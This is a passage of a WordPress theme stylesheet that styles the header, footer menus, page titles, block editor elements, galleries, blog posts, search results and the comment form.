  margin: 0;
}
.site-branding.has-logo .site-title, .site-branding.has-logo .site-branding-text {
  display: none;
}
.site-branding .custom-logo-link img {
  display: block;
  max-height: 64px;
  width: auto;
}

.site-branding-text .site-title {
  font-size: 24px;
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 0;
}
.site-branding-text .site-title a {
  color: inherit;
}

@media only screen and (max-width: 991px) {
  .site-header {
    min-height: 100px;
  }
  .site-header .menu-toggle-button {
    display: -ms-flexbox;
    display: flex;
  }

  .site-branding {
    margin: auto;
    padding: 8px 0;
    height: 100px;
  }

  .site-header .site-navigation {
    display: none;
    width: 100%;
    border-top: solid 1px #eee;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }

  .site-header .search-form-wrapper {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 20px;
    padding: 40px 0;
  }

  .site-menu {
    margin: 0.5rem 0;
  }

  .site-menu .menu-horizontal {
    display: block;
  }
  .site-menu .menu-horizontal .menu-item {
    display: block;
  }
  .site-menu .menu-horizontal .menu-item + .menu-item {
    margin-left: 0;
  }
  .site-menu .menu-horizontal .menu-item > a {
    padding: 0.625rem 0;
    font-size: 14px;
  }
  .site-menu .menu-horizontal .menu-item > a:before {
    display: none;
  }
  .site-menu .menu-horizontal .menu-item:hover .sub-menu {
    display: none;
  }
  .site-menu .menu-horizontal .menu-item-has-children > a .caret {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.625rem 0.75rem;
  }
  .site-menu .menu-horizontal .menu-item-has-children > a .caret:before {
    content: "";
  }
  .site-menu .menu-horizontal .menu-item-has-children > a .caret.in:before {
    content: "";
  }
  .site-menu .menu-horizontal .sub-menu {
    position: static;
    border: none;
    padding: 0 0 0 1.5rem;
    box-shadow: none;
  }
  .site-menu .menu-horizontal .sub-menu .menu-item {
    border-bottom: none;
  }
  .site-menu .menu-horizontal .sub-menu .menu-item > a {
    text-transform: none;
    padding: 0.5rem 0;
    font-size: 14px;
  }
}
.g5core-hc-button-add-listing .btn-listing {
  font-size: 15px;
  font-weight: normal;
  background-color: transparent !important;
}
.g5core-hc-button-add-listing .btn-listing i {
  padding-left: 5px;
}

.g5ere__btn-my-favourite i {
  font-size: 24px;
  color: inherit;
}
.g5ere__btn-my-favourite .badge {
  color: #fff;
  padding: 7px;
  font-size: 13px;
  border-radius: 50%;
  top: -19px;
  right: -18px;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer {
  padding: 3rem 0;
  background-color: #222;
  color: #bababa;
}

.site-info {
  text-align: center;
}
.site-info .privacy-policy-link + .powered-by:before {
  content: " - ";
}
.site-info a, .site-info span {
  font-size: 0.875rem;
  text-transform: uppercase;
  font-weight: 600;
}
.site-info a:hover {
  color: inherit;
}

.gel-copyright-dark {
  font-weight: 500;
  font-size: 0.75rem;
}
@media (min-width: 990px) {
  .gel-no-pr-md.vc_column_container > .vc_column-inner {
    padding-right: 0;
  }
}

@media (min-width: 990px) {
  .gel-no-pl-md.vc_column_container > .vc_column-inner {
    padding-left: 0;
  }
}

.nav-footer {
  margin-bottom: 0;
}
.nav-footer .widget {
  margin-bottom: 0;
}
.nav-footer .menu {
  display: -ms-flexbox;
  display: flex;
}
.nav-footer .menu .menu-item {
  font-weight: 500;
}
.nav-footer .menu ul.sub-menu {
  padding: 10px 0 10px 0;
  display: none;
  position: absolute;
  min-width: 230px;
  z-index: 1;
}
.nav-footer .menu ul.sub-menu a {
  padding: 7px 15px;
  font-size: 11px;
}
.nav-footer .menu .menu-item.menu-item-has-children > a:after {
  content: "";
  margin-left: 8px;
  font-family: "Font Awesome 5 Pro";
  font-size: 14px;
  font-weight: 300;
}
.nav-footer .menu .menu-item.menu-item-has-children:hover ul.sub-menu {
  display: block;
}

.nav-footer-horizontal-01 .menu,
.nav-footer-horizontal-02 .menu,
.nav-footer-horizontal-03 .menu {
  -ms-flex-flow: wrap;
  flex-flow: wrap;
}

.nav-footer-horizontal-01 .menu > .menu-item {
  font-size: 13px;
  letter-spacing: 1.73px;
  text-transform: uppercase;
}
.nav-footer-horizontal-01 .menu > .menu-item + .menu-item {
  margin-left: 95px;
}

.nav-footer-horizontal-02 .menu > .menu-item {
  font-size: 16px;
}

.nav-footer-horizontal-03 .menu > .menu-item {
  font-size: 14px;
}

.nav-center .menu {
  -ms-flex-pack: center;
  justify-content: center;
}

.nav-right .menu {
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.nav-footer-vertical {
  margin-bottom: 0;
}
.nav-footer-vertical .widget {
  margin-bottom: 0;
}
.nav-footer-vertical .widget .widget-title {
  line-height: 2;
  margin-bottom: 14px;
}
.nav-footer-vertical .menu .menu-item a {
  padding: 8.3px 0;
}

.footer-dark {
  background-color: #222;
}
.footer-dark .nav-footer ul.sub-menu {
  background-color: #222;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
}
.footer-dark .nav-footer-horizontal-01 .menu .menu-item,
.footer-dark .nav-footer-vertical .widget-title {
  color: #fff;
}
.footer-dark .gel-heading-title {
  color: inherit;
}
.footer-dark .homeid-mailchimp input[type=email] {
  background-color: #fff;
  border-color: #fff;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.footer-dark .g5blog__post-medium-image.g5blog__post-medium-image-2 .g5blog__post-meta {
  font-size: 14px;
  margin-bottom: 3px;
}
.footer-dark .g5blog__post-medium-image.g5blog__post-medium-image-2 .g5blog__post-title {
  font-size: 16px;
  color: #fff;
  font-weight: 500;
}

.footer-light {
  color: #9b9b9b;
}
.footer-light .nav-footer ul.sub-menu {
  background-color: #fff;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
}
@media (max-width: 1199px) {
  .nav-center-lg .menu {
    -ms-flex-pack: center;
    justify-content: center;
  }
}
@media (min-width: 992px) {
  .nav-footer-horizontal-02 .menu > .menu-item + .menu-item {
    margin-left: 65px;
  }

  .nav-footer-horizontal-03 .menu > .menu-item + .menu-item {
    margin-left: 34px;
  }

  .post-medium-image-3.g5blog__post-medium-image.g5blog__post-medium-image-2 .g5blog__post-featured {
    width: 124px !important;
    margin-right: 20px;
    margin-bottom: 0;
  }
  .post-medium-image-3.g5blog__post-medium-image.g5blog__post-medium-image-2 .g5blog__post-inner {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row;
    flex-flow: row;
  }
}
@media (max-width: 991px) {
  .nav-footer-horizontal-01 .menu > .menu-item + .menu-item {
    margin-left: 30px;
  }

  .nav-footer-horizontal-02 .menu > .menu-item,
.nav-footer-horizontal-03 .menu > .menu-item {
    -ms-flex: 1 1 33.33%;
    flex: 1 1 33.33%;
    text-align: center;
  }
}
@media (max-width: 768px) {
  .nav-footer-horizontal-01 .menu {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column;
    flex-flow: column;
    -ms-flex-align: center;
    align-items: center;
  }
  .nav-footer-horizontal-01 .menu > .menu-item + .menu-item {
    margin-left: 0;
  }
}
@media (max-width: 479px) {
  .nav-footer-horizontal-02 .menu > .menu-item,
.nav-footer-horizontal-03 .menu > .menu-item {
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
  }
}
/*--------------------------------------------------------------
## Page title
--------------------------------------------------------------*/
.page-header {
  padding: 15px 0 50px 0;
  background-color: #fff;
  -webkit-box-shadow: 0 3px 7px -4px rgba(51, 51, 51, 0.1);
  box-shadow: 0 3px 7px -4px rgba(51, 51, 51, 0.1);
}

.page-main-title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 0;
  line-height: 1.2;
  word-break: break-word;
}

.page-sub-title {
  margin-top: 15px;
}
.page-sub-title p {
  margin: 0;
}

ul.breadcrumbs {
  margin: 0 0 35px 0;
  padding: 0;
  font-size: 14px;
  list-style: none;
  letter-spacing: 1px;
  text-transform: uppercase;
}
ul.breadcrumbs li.breadcrumb-sep {
  margin: 0 10px;
}
ul.breadcrumbs li.breadcrumb-sep:last-child {
  display: none !important;
}
ul.breadcrumbs li a {
  color: inherit;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
/*--------------------------------------------------------------
## WP core
--------------------------------------------------------------*/
/* =WordPress Core
-------------------------------------------------------------- */
.bypostauthor {
  display: block;
}

.alignnone {
  margin: 0.375rem 1.5rem 1.5rem 0;
}

.aligncenter {
  margin: 0.375rem auto 0.375rem auto;
}

img.aligncenter {
  display: block;
}

.alignright {
  float: right;
  margin: 0.375rem 0 1.5rem 1.25rem;
}

.alignleft {
  float: left;
  margin: 0.375rem 1.25rem 1.5rem 0;
}

.wp-caption {
  max-width: 100%;
  /* Image does not overflow the content area */
  text-align: center;
}

dl.wp-caption.alignnone {
  margin: 0.375rem 1.25rem 1.5rem 0;
}

dl.wp-caption.alignleft {
  margin: 0.375rem 1.25rem 1.5rem 0;
}

dl.wp-caption.alignright {
  margin: 0.375rem 0 1.5rem 1.25rem;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}

.wp-caption .wp-caption-text {
  font-size: 0.875rem;
  margin-top: 0.25rem;
}

.wp-block-separator {
  border-bottom: solid 2px;
  border-top: 0;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Galleries */
.gallery-item {
  display: inline-block;
  text-align: left;
  vertical-align: top;
  margin: 0 0 1.5em;
  padding: 0 1em 0 0;
  width: 50%;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  display: inline-block;
  max-width: 100%;
}

.gallery-item a img {
  display: block;
  -webkit-transition: -webkit-filter 0.2s ease-in;
  transition: -webkit-filter 0.2s ease-in;
  transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
  -webkit-filter: opacity(60%);
  filter: opacity(60%);
}

.gallery-caption {
  display: block;
  text-align: left;
  padding: 0 0.75rem 0 0;
  margin-bottom: 0;
}

.slick-dots li {
  opacity: 0.3;
}
.slick-dots li.slick-active span:before {
  content: "";
}
.slick-dots li span:before {
  font-size: 8px;
}

.slick-dots {
  margin-top: 25px;
}

.slick-slider {
  /*	.slick-slide > div > .g5core__gutter-item {
  		padding-bottom: 0;
  	}*/
}
.slick-slider .slick-slide > div > .g5blog__post-grid-2 {
  padding-top: 5px;
  padding-bottom: 5px;
}

.slick-arrow {
  width: 52px;
  height: 52px;
  line-height: 52px;
  text-align: center;
  border-radius: 50%;
  background-color: #fff;
  margin: 0;
  -webkit-box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.09);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  z-index: 1;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.slick-arrow i {
  font-weight: 400;
  font-size: 18px;
}
.slick-arrow.slick-prev {
  left: -10px;
  transform: translate(-100%, -50%);
}
.slick-arrow.slick-next {
  right: -10px;
  transform: translate(100%, -50%);
}

button.mfp-close {
  padding-bottom: 5px;
}

.g5core-back-to-top:focus, .g5core-back-to-top:hover {
  text-decoration: none;
}

.g5core__cate-filer {
  border: none;
  padding-bottom: 0;
}
.g5core__cate-filer > li + li {
  margin-left: 15px;
}
.g5core__cate-filer > li > a {
  opacity: 0.7;
  font-weight: 500;
  letter-spacing: 0.87px;
  text-transform: uppercase;
  display: inline-block;
  font-size: 0.8125rem;
  height: 2.5rem;
  line-height: 2.375rem;
  padding: 0 1.25rem;
  border: solid 1px transparent;
  background-color: #f8f8f8;
  border-radius: 5px;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
.g5core__cate-filer .dropdown-menu {
  font-size: 1em;
}
.g5core__entry-thumbnail {
  border-radius: 5px;
}
.g5core__entry-thumbnail img {
  border-radius: 5px;
}
.g5core__entry-thumbnail:after {
  border-radius: 5px;
}

.g5core__share-label {
  font-size: 14px;
  font-weight: 500;
  line-height: 1.71;
}

.g5core__social-share.post {
  position: relative;
}
.g5core__social-share.post:after {
  width: 52px;
  height: 52px;
  text-align: center;
  line-height: 52px;
  display: inline-block;
  content: "";
  font-family: "Font Awesome 5 Pro";
  font-size: 20px;
  color: #fff;
  border-radius: 50%;
  cursor: pointer;
}
.g5core__social-share.post ul.g5core__share-list {
  position: absolute;
  right: 0;
  bottom: 100%;
  background: #fff;
  box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.06);
  border-radius: 3px;
  padding: 10px 15px;
  margin-bottom: 10px;
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}
.g5core__social-share.post ul.g5core__share-list:before {
  width: 0;
  height: 0;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-top: 7px solid #fff;
  content: "";
  position: absolute;
  top: 100%;
  right: 20px;
}
.g5core__social-share.post:hover ul.g5core__share-list {
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.g5core-page-title {
  background-color: #fff;
}
.g5core-page-title .page-title-inner {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 15px 0 50px 0;
}
.g5core-page-title .page-title-content {
  width: 100%;
  order: 1;
}

.g5core-page-title-default {
  -webkit-box-shadow: 0 3px 7px -4px rgba(51, 51, 51, 0.1);
  box-shadow: 0 3px 7px -4px rgba(51, 51, 51, 0.1);
}

.g5core-breadcrumbs {
  margin: 0;
  padding: 0;
  font-size: 14px;
  list-style: none;
  letter-spacing: 1px;
  text-transform: uppercase;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.page-title-content + .g5core-breadcrumbs {
  margin: 0 0 35px 0;
}

.g5core-header-inner {
  min-height: 80px;
}

.g5core-site-branding {
  padding: 0 2rem 0 0;
}
.g5core-site-branding.logo-center {
  padding: 0 2rem;
}

.sticky-area-wrap.sticky .sticky-area .g5core-header-inner {
  min-height: 70px;
}

.sticky-area-wrap.sticky .sticky-area .menu-horizontal > .menu-item > a {
  padding-top: 22px;
  padding-bottom: 22px;
}

.g5core-header-navigation .g5core-header-inner {
  min-height: 60px;
}
.g5core-header-navigation .menu-horizontal > .menu-item > a {
  padding-top: 17px;
  padding-bottom: 17px;
}

body.g5core-is-header-vertical-left.g5core-is-header-vertical-mini {
  padding-left: 155px;
}

.g5core-header-desktop-wrapper .x-mega-sub-menu .gel-heading-title {
  font-weight: 600;
  font-size: 18px;
  letter-spacing: 0;
  margin-bottom: 30px;
}

.g5core-site-header:not(.header-float):not(.header-border-bottom) {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.g5core-header-desktop-wrapper .menu-horizontal > .menu-current > a,
.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-parent > a,
.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-ancestor > a,
.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-item > a,
.g5core-header-desktop-wrapper .menu-horizontal > .menu-item > a:hover,
.g5core-header-desktop-wrapper .menu-horizontal > .menu-item > a:focus {
  color: inherit !important;
}

.g5core-search-button a {
  border: none;
  width: auto;
  padding: 0;
}
.g5core-search-button i {
  font-size: 20px;
}

.g5core-login-button i {
  font-weight: 900;
}
.g5core-login-button span {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 500;
}

.g5core-header-customize-item + .g5core-header-customize-item {
  margin-left: 2.25rem;
}

.g5core-header-customize ul.g5core-social-networks.g5core-social-networks li {
  margin-top: 0;
  margin-bottom: 0;
}
.g5core-header-customize ul.g5core-social-networks.g5core-social-networks a {
  color: inherit;
  background-color: transparent;
  border-width: 0;
  width: auto;
}
.g5core-header-customize ul.g5core-social-networks.g5core-social-networks a i {
  color: inherit;
}
.g5core-header-customize ul.g5core-social-networks.g5core-social-networks li + li {
  margin-left: 1.5rem;
}

.g5core-header-customize:not(.no-items) + .g5core-menu-popup-button,
.g5core-header-customize:not(.no-items) + .g5core-primary-menu,
.g5core-menu-popup-button + .g5core-header-customize:not(.no-items),
.g5core-primary-menu + .g5core-header-customize:not(.no-items) {
  margin-left: 35px;
}

.g5core-search-form input[type=search] {
  padding: 0 30px;
}

.g5core-search-popup .g5core-search-form input[type=search] {
  border-radius: 0;
}

.g5core-login-button i {
  font-weight: 400;
}
.g5core-login-button span {
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 1px;
}

.g5core-site-branding {
  padding: 0 45px 0 0;
}

.custom-header-02 {
  padding-top: 10px;
  padding-bottom: 53px;
}

.g5core-search-form .remove {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.g5core-menu-mobile .main-menu .menu-item > a {
  font-size: 14px;
}
.g5core-menu-mobile .main-menu .x-mega-sub-menu .gel-heading-title {
  font-size: 14px;
}
.g5core-menu-mobile .main-menu .x-mega-sub-menu .gel-list .gel-list-item {
  font-size: 14px;
}

.g5core-mobile-header:not(.header-float) {
  -webkit-box-shadow: none;
  box-shadow: none;
}

/*--------------------------------------------------------------
## WP block
--------------------------------------------------------------*/
.wp-block-table.is-style-stripes th, .wp-block-table.is-style-stripes td {
  border-color: transparent;
}
.wp-block-table thead th {
  border-bottom-width: 2px;
}

.wp-block-quote {
  margin-bottom: 1.5rem;
  border-left: 4px solid;
  padding: 5px 0 5px 20px;
}
.wp-block-quote cite,
.wp-block-quote footer,
.wp-block-quote .wp-block-quote__citation {
  font-size: 12px;
  color: inherit;
}
.wp-block-quote.has-text-align-right {
  border-left: none;
  border-right: 4px solid;
  padding: 5px 20px 5px 0;
}
.wp-block-quote.is-style-large, .wp-block-quote.is-large {
  border: none;
}

.wp-block-pullquote blockquote {
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
  border: none;
}

.wp-block-cover-image,
.wp-block-cover {
  margin-bottom: 1.5rem;
  color: #f8f9f9;
}
.wp-block-cover-image p,
.wp-block-cover p {
  margin-bottom: 0;
  line-height: 1.25;
}
.wp-block-cover-image a,
.wp-block-cover a {
  color: inherit;
}

.wp-block-embed {
  margin: 0 0 1.5rem;
}

.wp-block-button__link {
  font-size: 0.875rem;
  height: 3.25rem;
  line-height: 3.125rem;
  padding: 0 1.875rem;
  font-weight: 600;
  border: solid 2px transparent;
  white-space: nowrap;
  position: relative;
  display: inline-block;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
.wp-block-button__link:not(.has-background):not(.has-text-color) {
  color: #fff;
  background-color: #0ec6d5;
  border-color: #0ec6d5;
}
.wp-block-button__link:not(.has-background):not(.has-text-color):focus, .wp-block-button__link:not(.has-background):not(.has-text-color):hover, .wp-block-button__link:not(.has-background):not(.has-text-color):active {
  color: #fff;
  background-color: #0ca5b1;
  border-color: #0b9aa5;
}
.wp-block-button__link:hover {
  cursor: pointer;
}
.wp-block-button__link:focus {
  outline: none;
}
.wp-block-button__link:disabled {
  opacity: 0.65;
  cursor: default;
}

.wp-block-button {
  margin-bottom: 1.5rem;
}
.wp-block-button:not(.is-style-squared) .wp-block-button__link {
  border-radius: 5px;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
  color: #fff;
  background-color: #0ec6d5;
  border-color: #0ec6d5;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover:focus, .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover:hover, .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover:active {
  color: #fff;
  background-color: #0ca5b1;
  border-color: #0b9aa5;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  background-color: transparent !important;
  border: 2px solid currentColor;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  background-color: #0ec6d5 !important;
}

.wp-block-latest-comments {
  padding-left: 0;
}

.wp-block-latest-comments__comment-excerpt p {
  margin-bottom: 0;
}

.wp-block-archives select {
  width: 100%;
  max-width: 100%;
}

.wp-block-archives,
.wp-block-categories {
  list-style: none;
  padding: 0;
  margin: -6px 0 0 0;
}
.wp-block-archives li,
.wp-block-categories li {
  position: relative;
}
.wp-block-archives li > a,
.wp-block-categories li > a {
  display: block;
  padding: 6px 0;
  position: relative;
  line-height: 20px;
  min-height: 32px;
  color: inherit;
}
.wp-block-archives .current_page_ancestor > ul,
.wp-block-archives .current_page_parent > ul,
.wp-block-archives .current-cat-parent > ul,
.wp-block-archives .current-cat-ancestor > ul,
.wp-block-categories .current_page_ancestor > ul,
.wp-block-categories .current_page_parent > ul,
.wp-block-categories .current-cat-parent > ul,
.wp-block-categories .current-cat-ancestor > ul {
  display: block;
}
.wp-block-archives ul.children,
.wp-block-archives ul.sub-menu,
.wp-block-categories ul.children,
.wp-block-categories ul.sub-menu {
  list-style: none;
  padding: 0 0 0 20px;
  margin: 0;
}

.wp-block-latest-posts,
.wp-block-latest-comments {
  padding: 0;
  margin: 0;
  list-style: none;
}
.wp-block-latest-posts li,
.wp-block-latest-comments li {
  line-height: 20px;
  margin-bottom: 15px;
}
.wp-block-latest-posts li:last-child,
.wp-block-latest-comments li:last-child {
  margin-bottom: 0;
}
.wp-block-latest-posts a,
.wp-block-latest-comments a {
  color: inherit;
}
ul.wp-block-latest-posts.is-grid li {
  border-top: solid 1px;
}

.wp-block-gallery,
ul.wp-block-categories,
ul.wp-block-archives,
.wp-block-archives.wp-block-archives-dropdown,
ol.wp-block-latest-comments,
.wp-block-media-text {
  margin-bottom: 1.5rem;
}

body.no-sidebar .wp-block-image.alignfull {
  max-width: none;
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}
body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
body.no-sidebar .wp-block-cover.alignwide {
  margin-left: -200px;
  margin-right: -200px;
  width: auto;
  text-align: center;
}
@media screen and (min-width: 1200px) and (max-width: 1199px) {
  body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
body.no-sidebar .wp-block-cover.alignwide {
    margin-left: -120px;
    margin-right: -120px;
    width: auto;
  }
}
@media screen and (max-width: 1199px) {
  body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
body.no-sidebar .wp-block-cover.alignwide {
    margin-left: -30px;
    margin-right: -30px;
    width: auto;
  }
}
@media only screen and (max-width: 991px) {
  body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
body.no-sidebar .wp-block-cover.alignwide {
    margin-left: 0;
    margin-right: 0;
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  body.no-sidebar .wp-block-image.alignfull {
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
    left: 0;
    right: 0;
  }
}

@media only screen and (max-width: 991px) {
  body.has-sidebar .wp-block-image.alignfull {
    max-width: none;
    margin-left: calc(-100vw / 2 + 690px / 2);
    margin-right: calc(-100vw / 2 + 690px / 2);
  }
}
@media only screen and (max-width: 767px) {
  body.has-sidebar .wp-block-image.alignfull {
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
}

/*--------------------------------------------------------------
## Blog
--------------------------------------------------------------*/
.article-post.page .entry-content {
  margin-bottom: 0;
}
.article-post.sticky {
  background-color: #f6f6f6;
  padding: 2rem;
  border-bottom: none;
  border-radius: 0.25rem;
}
.article-post .post-thumbnail {
  margin-bottom: 23px;
}
.article-post .post-thumbnail img {
  border-radius: 0.25rem;
}
.article-post .entry-title {
  font-size: 32px;
  font-weight: 500;
  word-break: break-word;
  margin-bottom: 0;
}
.article-post .entry-title a {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.article-post .entry-meta {
  padding: 0;
  list-style: none;
  font-size: 14px;
  margin-bottom: 20px;
}
.article-post .entry-meta a {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.article-post .entry-meta .meta-author img {
  border-radius: 50%;
  margin-right: 10px;
  width: 32px;
}
.article-post .entry-meta li {
  margin-right: 20px;
}
.article-post .entry-meta li:last-child {
  margin-right: 0;
}
.article-post .entry-meta i {
  margin-right: 10px;
}
.article-post .entry-header + .entry-excerpt {
  margin-top: 22px;
}
.article-post .btn-read-more {
  margin-top: 20px;
}

.entry-meta-cat ul.post-categories {
  margin: 0;
  padding: 0;
  list-style: none;
}
.entry-meta-cat ul.post-categories li {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
}
.entry-meta-cat ul.post-categories li:last-child {
  margin-right: 0;
}
.entry-meta-cat ul.post-categories li a {
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 1px;
  background-color: #f8f8f8;
  color: #696969;
  padding: 2px 20px;
  line-height: 20px;
  border-radius: 3px;
  display: block;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.btn-read-more i {
  font-size: 16px;
  margin-left: 5px;
}

.entry-excerpt {
  line-height: 2.14;
}
.entry-excerpt p:last-child {
  margin-bottom: 0;
}

.article-archive-post {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid;
}

#main-content .article-post:last-child {
  margin-bottom: 0;
}

body.page .article-post {
  margin-bottom: 0;
}

.article-single-post {
  padding-bottom: 55px;
  border-bottom: 1px solid;
}
.article-single-post .entry-meta-cat {
  margin-bottom: 10px;
}
.article-single-post .entry-meta {
  margin-top: 18px;
  margin-bottom: 0;
}
.article-single-post .entry-header + .entry-content {
  margin-top: 30px;
}
.article-single-post .tagcloud {
  margin-top: 45px;
}

.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
  margin-top: 2rem;
}
.entry-content h1:first-child, .entry-content h2:first-child, .entry-content h3:first-child, .entry-content h4:first-child, .entry-content h5:first-child, .entry-content h6:first-child {
  margin-top: 0;
}
.entry-content > p:last-child,
.entry-content > ul:last-child {
  margin-bottom: 0;
}

.author-info-wrap {
  margin-top: 60px;
}

.author-info-inner {
  display: -ms-flexbox;
  display: flex;
  padding: 0 25px;
}
@media only screen and (max-width: 767px) {
  .author-info-inner {
    padding: 0;
  }
}

.author-info-avatar {
  margin-right: 30px;
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
.author-info-avatar img {
  border-radius: 50%;
  margin: 0;
}

@media (max-width: 767px) {
  .author-info-avatar {
    width: 50px;
    margin-right: 20px;
  }
}
.author-info-content .name {
  font-size: 16px;
  margin-bottom: 10px;
}
.author-info-content .name a {
  color: inherit;
}
.site-search-results-not-found {
  text-align: center;
}
.site-search-results-not-found h2 {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 30px;
}
.site-search-results-not-found p {
  font-size: 15px;
  margin-bottom: 35px;
}
.site-search-results-not-found .search-form {
  display: -ms-flexbox;
  display: flex;
  position: relative;
  max-width: 670px;
  margin: auto;
}
.site-search-results-not-found .search-form button {
  position: absolute;
  right: 20px;
  background: transparent;
  color: inherit;
  border: 0;
  font-size: 0;
  padding: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}
.site-search-results-not-found .search-form button:before {
  content: "";
  font-family: "Font Awesome 5 Pro";
  font-size: 18px;
}
.site-search-results-not-found .search-form button > span {
  display: none;
}
.site-search-results-not-found .search-form input {
  height: 62px;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  border: 1px solid;
  background-color: #fff;
  padding: 0 30px;
}
.comments-area:not(:first-child) {
  margin-top: 70px;
}
.comments-area .comments-title,
.comments-area .comment-reply-title {
  font-size: 22px;
}
.comments-area .comments-title {
  margin-bottom: 35px;
}
.comments-area .comment-reply-title {
  margin-bottom: 25px;
}

.comment-form p {
  margin-bottom: 30px;
}
.comment-form p:last-child {
  margin-bottom: 0;
}
.comment-form a {
  color: inherit;
}
.comment-form textarea {
  width: 100%;
  display: block;
  height: 125px;
}
.comment-form .comment-form-author input,
.comment-form .comment-form-email input,
.comment-form .comment-form-url input {
  width: 100%;
}
.comment-form .comment-form-email,
.comment-form .comment-form-author {
  float: left;
  width: 50%;
}
.comment-form .comment-form-author {
  padding-right: 15px;
}
.comment-form .comment-form-email {
  padding-left: 15px;
}
